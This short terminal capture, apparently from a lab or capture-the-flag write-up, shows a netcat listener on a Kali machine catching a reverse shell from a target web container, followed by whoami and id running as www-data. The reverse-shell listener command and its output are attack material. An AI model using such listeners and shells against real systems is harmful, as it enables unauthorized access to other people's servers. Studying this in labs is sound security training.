 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.51.9.13] from (UNKNOWN) [10.201.11.33] 58688
bash: cannot set terminal process group (27): Inappropriate ioctl for device
bash: no job control in this shell
www-data@38d360b6b8f3:/var/www/admin$ whoami
whoami
www-data
www-data@38d360b6b8f3:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@38d360b6b8f3:/var/www/admin$